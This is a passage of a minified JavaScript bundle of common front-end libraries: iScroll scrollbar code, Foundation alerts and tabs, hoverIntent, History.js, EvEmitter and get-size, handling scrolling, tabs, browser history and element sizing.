e,i,s,n,o=t.touches?t.touches[0]:t;a.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=o.pageX-this.lastPointX,this.lastPointX=o.pageX,i=o.pageY-this.lastPointY,this.lastPointY=o.pageY,s=this.x+e,n=this.y+i,this._pos(s,n),t.preventDefault(),t.stopPropagation()},_end:function(e){if(this.initiated){if(this.initiated=!1,e.preventDefault(),e.stopPropagation(),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),this.scroller.options.snap){var s=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),n=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.scroller.x-s.x),1e3),i.min(i.abs(this.scroller.y-s.y),1e3)),300);this.scroller.x==s.x&&this.scroller.y==s.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=s,this.scroller.scrollTo(s.x,s.y,n,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0;var e=a.style.transitionDuration;if(e&&(this.indicatorStyle[e]=t+"ms",!t&&a.isBadAndroid)){this.indicatorStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.indicatorStyle[e]&&(i.indicatorStyle[e]="0s")})}},transitionTimingFunction:function(t){this.indicatorStyle[a.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(a.addClass(this.wrapper,"iScrollBothScrollbars"),a.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(a.removeClass(this.wrapper,"iScrollBothScrollbars"),a.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=i.max(i.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=i.max(i.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&i.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&i.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=i.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=i.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=i.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=i.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?i.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?i.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,s=t?0:300;t=t?"1":"0",this.wrapperStyle[a.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),s)}}},s.utils=a,"undefined"!=typeof module&&module.exports?module.exports=s:"function"==typeof define&&define.amd?define(function(){return s}):t.IScroll=s}(window,document,Math),function(t,e,i){"use strict";t.fn.foundationAlerts=function(e){var i=t.extend({callback:t.noop},e);t(document).on("click",".notification-box a.close",function(e){e.preventDefault(),t(this).closest(".notification-box").fadeOut(function(){t(this).remove(),i.callback()})})}}(jQuery),function(t,e,i){"use strict";t.fn.foundationTabs=function(e){t.extend({callback:t.noop},e);var i=function(e){var i=e.closest("dl").find("dd.active"),s=e.find("a").attr("href"),n="";/^#/.test(s)&&(n=(n=s+"Tab").replace(/^.+#/,"#"),t(n).closest(".tabs-content").children("li").removeClass("active").hide(),t(n).css("display","block").addClass("active")),i.removeClass("active"),e.addClass("active")};t(document).on("click.fndtn","dl.tabs dd a",function(e){return i(t(this).parents("dd")),!1}),t(document).find("dl.tabs").each(function(){i(t(this).find("dd:eq(0)"))})}}(jQuery),jQuery(document).ready(function(t){t.fn.foundationAlerts&&t(document).foundationAlerts(),t.fn.foundationTabs&&t(document).foundationTabs()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,s){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,s){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,s){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,s){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,s){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(t){"use strict";var e,i,s={interval:100,sensitivity:6,timeout:0},n=0,o=function(t){e=t.pageX,i=t.pageY},r=function(t,s,n,a){return Math.sqrt((n.pX-e)*(n.pX-e)+(n.pY-i)*(n.pY-i))<a.sensitivity?(s.off("mousemove.hoverIntent"+n.namespace,o),delete n.timeoutId,n.isActive=!0,delete n.pX,delete n.pY,a.over.apply(s[0],[t])):(n.pX=e,n.pY=i,void(n.timeoutId=setTimeout(function(){r(t,s,n,a)},a.interval)))},a=function(t,e,i,s){return delete e.data("hoverIntent")[i.id],s.apply(e[0],[t])};t.fn.hoverIntent=function(e,i,l){var h=n++,c=t.extend({},s);c=t.isPlainObject(e)?t.extend(c,e):t.isFunction(i)?t.extend(c,{over:e,out:i,selector:l}):t.extend(c,{over:e,out:e,selector:i});var u=function(e){var i=t.extend({},e),s=t(this),n=s.data("hoverIntent");n||s.data("hoverIntent",n={});var l=n[h];l||(n[h]=l={id:h}),l.timeoutId&&(l.timeoutId=clearTimeout(l.timeoutId));var u=l.namespace=".hoverIntent"+h;if("mouseenter"===e.type){if(l.isActive)return;l.pX=i.pageX,l.pY=i.pageY,s.on("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){r(i,s,l,c)},c.interval)}else{if(!l.isActive)return;s.off("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){a(i,s,l,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),window.requestAnimationFrame||function(){for(var t=0,e=["webkit","moz"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),n=Math.max(0,16-(s-t)),o=window.setTimeout(function(){e(s+n)},n);return t=s+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.History.enabled||(function(t,e){"use strict";var i=t.History=t.History||{},s=t.jQuery;if(void 0!==i.Adapter)throw new Error("History.js Adapter has already been loaded...");i.Adapter={bind:function(t,e,i){s(t).bind(e,i)},trigger:function(t,e,i){s(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){s(t)}},void 0!==i.init&&i.init()}(window),function(t,e){"use strict";var i=t.console||e,s=t.document,n=t.navigator,o=!1,r=t.setTimeout,a=t.clearTimeout,l=t.setInterval,h=t.clearInterval,c=t.JSON,u=t.alert,d=t.History=t.History||{},p=t.history;try{(o=t.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==d.init)throw new Error("History.js Core has already been loaded...");d.init=function(t){return void 0!==d.Adapter&&(void 0!==d.initCore&&d.initCore(),void 0!==d.initHtml4&&d.initHtml4(),!0)},d.initCore=function(f){if(void 0!==d.initCore.initialized)return!1;if(d.initCore.initialized=!0,d.options=d.options||{},d.options.hashChangeInterval=d.options.hashChangeInterval||100,d.options.safariPollInterval=d.options.safariPollInterval||500,d.options.doubleCheckInterval=d.options.doubleCheckInterval||500,d.options.disableSuid=d.options.disableSuid||!1,d.options.storeInterval=d.options.storeInterval||1e3,d.options.busyDelay=d.options.busyDelay||250,d.options.debug=d.options.debug||!1,d.options.initialTitle=d.options.initialTitle||s.title,d.options.html4Mode=d.options.html4Mode||!1,d.options.delayInit=d.options.delayInit||!1,d.intervalList=[],d.clearAllIntervals=function(){var t,e=d.intervalList;if(void 0!==e&&null!==e){for(t=0;t<e.length;t++)h(e[t]);d.intervalList=null}},d.debug=function(){(d.options.debug||!1)&&d.log.apply(d,arguments)},d.log=function(){var t,e,n,o,r,a=void 0!==i&&void 0!==i.log&&void 0!==i.log.apply,l=s.getElementById("log");for(a?(o=Array.prototype.slice.call(arguments),t=o.shift(),void 0!==i.debug?i.debug.apply(i,[t,o]):i.log.apply(i,[t,o])):t="\n"+arguments[0]+"\n",e=1,n=arguments.length;e<n;++e){if("object"==typeof(r=arguments[e])&&void 0!==c)try{r=c.stringify(r)}catch(t){}t+="\n"+r+"\n"}return l?(l.value+=t+"\n-----\n",l.scrollTop=l.scrollHeight-l.clientHeight):a||u(t),!0},d.getInternetExplorerMajorVersion=function(){return d.getInternetExplorerMajorVersion.cached=void 0!==d.getInternetExplorerMajorVersion.cached?d.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=s.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return t>4&&t}()},d.isInternetExplorer=function(){return d.isInternetExplorer.cached=void 0!==d.isInternetExplorer.cached?d.isInternetExplorer.cached:Boolean(d.getInternetExplorerMajorVersion())},d.options.html4Mode?d.emulated={pushState:!0,hashChange:!0}:d.emulated={pushState:!Boolean(t.history&&t.history.pushState&&t.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in t||"onhashchange"in s)||d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8)},d.enabled=!d.emulated.pushState,d.bugs={setHash:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<7)},d.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},d.cloneObject=function(t){var e,i;return t?(e=c.stringify(t),i=c.parse(e)):i={},i},d.getRootUrl=function(){var t=s.location.protocol+"//"+(s.location.hostname||s.location.host);return s.location.port&&(t+=":"+s.location.port),t+="/"},d.getBaseHref=function(){var t=s.getElementsByTagName("base"),e=null,i="";return 1===t.length&&(e=t[0],i=e.href.replace(/[^\/]+$/,"")),(i=i.replace(/\/+$/,""))&&(i+="/"),i},d.getBaseUrl=function(){return d.getBaseHref()||d.getBasePageUrl()||d.getRootUrl()},d.getPageUrl=function(){return((d.getState(!1,!1)||{}).url||d.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},d.getBasePageUrl=function(){return d.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},d.getFullUrl=function(t,e){var i=t,s=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===s?d.getRootUrl()+t.replace(/^\/+/,""):"#"===s?d.getPageUrl().replace(/#.*/,"")+t:"?"===s?d.getPageUrl().replace(/[\?#].*/,"")+t:e?d.getBaseUrl()+t.replace(/^(\.\/)+/,""):d.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},d.getShortUrl=function(t){var e=t,i=d.getBaseUrl(),s=d.getRootUrl();return d.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(s,"/"),d.isTraditionalAnchor(e)&&(e="./"+e),e=e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},d.getLocationHref=function(t){return t=t||s,t.URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:t.location.hash&&decodeURIComponent(t.location.href.replace(/^[^#]+/,""))===t.location.hash?t.location.href:-1==t.URL.indexOf("#")&&-1!=t.location.href.indexOf("#")?t.location.href:t.URL||t.location.href},d.store={},d.idToState=d.idToState||{},d.stateToId=d.stateToId||{},d.urlToId=d.urlToId||{},d.storedStates=d.storedStates||[],d.savedStates=d.savedStates||[],d.normalizeStore=function(){d.store.idToState=d.store.idToState||{},d.store.urlToId=d.store.urlToId||{},d.store.stateToId=d.store.stateToId||{}},d.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=d.getLastSavedState();return!i&&e&&(i=d.createStateObject()),t&&(i=d.cloneObject(i),i.url=i.cleanUrl||i.url),i},d.getIdByState=function(t){var e,i=d.extractId(t.url);if(!i)if(e=d.getStateString(t),void 0!==d.stateToId[e])i=d.stateToId[e];else if(void 0!==d.store.stateToId[e])i=d.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==d.idToState[i]||void 0!==d.store.idToState[i];);d.stateToId[e]=i,d.idToState[i]=t}return i},d.normalizeState=function(t){var e,i;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),e={},e.normalized=!0,e.title=t.title||"",e.url=d.getFullUrl(t.url?t.url:d.getLocationHref()),e.hash=d.getShortUrl(e.url),e.data=d.cloneObject(t.data),e.id=d.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,i=!d.isEmptyObject(e.data),(e.title||i)&&!0!==d.options.disableSuid&&(e.hash=d.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=d.getFullUrl(e.hash),(d.emulated.pushState||d.bugs.safariPoll)&&d.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},d.createStateObject=function(t,e,i){var s={data:t,title:e,url:i};return s=d.normalizeState(s)},d.getStateById=function(t){return t=String(t),d.idToState[t]||d.store.idToState[t]||e},d.getStateString=function(t){var e,i;return e=d.normalizeState(t),i={data:e.data,title:t.title,url:t.url},c.stringify(i)},d.getStateId=function(t){var e;return e=d.normalizeState(t),e.id},d.getHashByState=function(t){var e;return e=d.normalizeState(t),e.hash},d.extractId=function(t){var e,i;return i=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(i),e?e[1]||t:t,(e?String(e[2]||""):"")||!1},d.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},d.extractState=function(t,e){var i,s,n=null;return e=e||!1,(i=d.extractId(t))&&(n=d.getStateById(i)),n||(s=d.getFullUrl(t),(i=d.getIdByUrl(s)||!1)&&(n=d.getStateById(i)),!n&&e&&!d.isTraditionalAnchor(t)&&(n=d.createStateObject(null,null,s))),n},d.getIdByUrl=function(t){return d.urlToId[t]||d.store.urlToId[t]||e},d.getLastSavedState=function(){return d.savedStates[d.savedStates.length-1]||e},d.getLastStoredState=function(){return d.storedStates[d.storedStates.length-1]||e},d.hasUrlDuplicate=function(t){var e;return e=d.extractState(t.url),e&&e.id!==t.id},d.storeState=function(t){return d.urlToId[t.url]=t.id,d.storedStates.push(d.cloneObject(t)),t},d.isLastSavedState=function(t){var e,i,s,n=!1;return d.savedStates.length&&(e=t.id,i=d.getLastSavedState(),s=i.id,n=e===s),n},d.saveState=function(t){return!d.isLastSavedState(t)&&(d.savedStates.push(d.cloneObject(t)),!0)},d.getStateByIndex=function(t){return void 0===t?d.savedStates[d.savedStates.length-1]:t<0?d.savedStates[d.savedStates.length+t]:d.savedStates[t]},d.getCurrentIndex=function(){return d.savedStates.length<1?0:d.savedStates.length-1},d.getHash=function(t){var e=d.getLocationHref(t);return d.getHashByUrl(e)},d.unescapeHash=function(t){var e=d.normalizeHash(t);return e=decodeURIComponent(e)},d.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},d.setHash=function(t,e){var i,n;return!1!==e&&d.busy()?(d.pushQueue({scope:d,callback:d.setHash,args:arguments,queue:e}),!1):(d.busy(!0),i=d.extractState(t,!0),i&&!d.emulated.pushState?d.pushState(i.data,i.title,i.url,!1):d.getHash()!==t&&(d.bugs.setHash?(n=d.getPageUrl(),d.pushState(null,null,n+"#"+t,!1)):s.location.hash=t),d)},d.escapeHash=function(e){var i=d.normalizeHash(e);return i=t.encodeURIComponent(i),d.bugs.hashEscape||(i=i.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),i},d.getHashByUrl=function(t){var e=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return e=d.unescapeHash(e)},d.setTitle=function(t){var e,i=t.title;i||(e=d.getStateByIndex(0))&&e.url===t.url&&(i=e.title||d.options.initialTitle);try{s.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return s.title=i,d},d.queues=[],d.busy=function(t){if(void 0!==t?d.busy.flag=t:void 0===d.busy.flag&&(d.busy.flag=!1),!d.busy.flag){a(d.busy.timeout);var e=function(){var t,i,s;if(!d.busy.flag)for(t=d.queues.length-1;t>=0;--t)0!==(i=d.queues[t]).length&&(s=i.shift(),d.fireQueueItem(s),d.busy.timeout=r(e,d.options.busyDelay))};d.busy.timeout=r(e,d.options.busyDelay)}return d.busy.flag},d.busy.flag=!1,d.fireQueueItem=function(t){return t.callback.apply(t.scope||d,t.args||[])},d.pushQueue=function(t){return d.queues[t.queue||0]=d.queues[t.queue||0]||[],d.queues[t.queue||0].push(t),d},d.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),d.busy()?d.pushQueue(t):d.fireQueueItem(t),d},d.clearQueue=function(){return d.busy.flag=!1,d.queues=[],d},d.stateChanged=!1,d.doubleChecker=!1,d.doubleCheckComplete=function(){return d.stateChanged=!0,d.doubleCheckClear(),d},d.doubleCheckClear=function(){return d.doubleChecker&&(a(d.doubleChecker),d.doubleChecker=!1),d},d.doubleCheck=function(t){return d.stateChanged=!1,d.doubleCheckClear(),d.bugs.ieDoubleCheck&&(d.doubleChecker=r(function(){return d.doubleCheckClear(),d.stateChanged||t(),!0},d.options.doubleCheckInterval)),d},d.safariStatePoll=function(){var e=d.extractState(d.getLocationHref());if(!d.isLastSavedState(e))return e||d.createStateObject(),d.Adapter.trigger(t,"popstate"),d},d.back=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.back,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.back(!1)}),p.go(-1),!0)},d.forward=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.forward,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.forward(!1)}),p.go(1),!0)},d.go=function(t,e){var i;if(t>0)for(i=1;i<=t;++i)d.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;i>=t;--i)d.back(e)}return d},d.emulated.pushState){var m=function(){};d.pushState=d.pushState||m,d.replaceState=d.replaceState||m}else d.onPopState=function(e,i){var s,n,o=!1,r=!1;return d.doubleCheckComplete(),s=d.getHash(),s?(n=d.extractState(s||d.getLocationHref(),!0),n?d.replaceState(n.data,n.title,n.url,!1):(d.Adapter.trigger(t,"anchorchange"),d.busy(!1)),d.expectedStateId=!1,!1):(o=d.Adapter.extractEventData("state",e,i)||!1,(r=o?d.getStateById(o):d.expectedStateId?d.getStateById(d.expectedStateId):d.extractState(d.getLocationHref()))||(r=d.createStateObject(null,null,d.getLocationHref())),d.expectedStateId=!1,d.isLastSavedState(r)?(d.busy(!1),!1):(d.storeState(r),d.saveState(r),d.setTitle(r),d.Adapter.trigger(t,"statechange"),d.busy(!1),!0))},d.Adapter.bind(t,"popstate",d.onPopState),d.pushState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.pushState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.pushState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0},d.replaceState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.replaceState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.replaceState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0};if(o){try{d.store=c.parse(o.getItem("History.store"))||{}}catch(t){d.store={}}d.normalizeStore()}else d.store={},d.normalizeStore();d.Adapter.bind(t,"unload",d.clearAllIntervals),d.saveState(d.storeState(d.extractState(d.getLocationHref(),!0))),o&&(d.onUnload=function(){var t,e,i;try{t=c.parse(o.getItem("History.store"))||{}}catch(e){t={}}t.idToState=t.idToState||{},t.urlToId=t.urlToId||{},t.stateToId=t.stateToId||{};for(e in d.idToState)d.idToState.hasOwnProperty(e)&&(t.idToState[e]=d.idToState[e]);for(e in d.urlToId)d.urlToId.hasOwnProperty(e)&&(t.urlToId[e]=d.urlToId[e]);for(e in d.stateToId)d.stateToId.hasOwnProperty(e)&&(t.stateToId[e]=d.stateToId[e]);d.store=t,d.normalizeStore(),i=c.stringify(t);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},d.intervalList.push(l(d.onUnload,d.options.storeInterval)),d.Adapter.bind(t,"beforeunload",d.onUnload),d.Adapter.bind(t,"unload",d.onUnload)),d.emulated.pushState||(d.bugs.safariPoll&&d.intervalList.push(l(d.safariStatePoll,d.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(d.Adapter.bind(t,"hashchange",function(){d.Adapter.trigger(t,"popstate")}),d.getHash()&&d.Adapter.onDomLoad(function(){d.Adapter.trigger(t,"hashchange")})))},(!d.options||!d.options.delayInit)&&d.init()}(window)),function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,s){var n,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(h,s);n=void 0===n?u:n}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==n?n:t}function h(t,e){t.each(function(t,s){var n=a.data(s,i);n?(n.option(e),n._init()):(n=new o(s,e),a.data(s,i,n))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,n.call(arguments,1)):(h(this,t),this)},s(a))}function s(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return s(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[l[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=s(e);o.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function o(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=s(e);if("none"==o.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==o.boxSizing,u=0;u<h;u++){var d=l[u],p=o[d],f=parseFloat(p);a[d]=isNaN(f)?0:f}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,_=a.marginTop+a.marginBottom,y=a.borderLeftWidth+a.borderRightWidth,T=a.borderTopWidth+a.borderBottomWidth,b=c&&r,w=t(o.width);!1!==w&&(a.width=w+(b?0:m+y));var 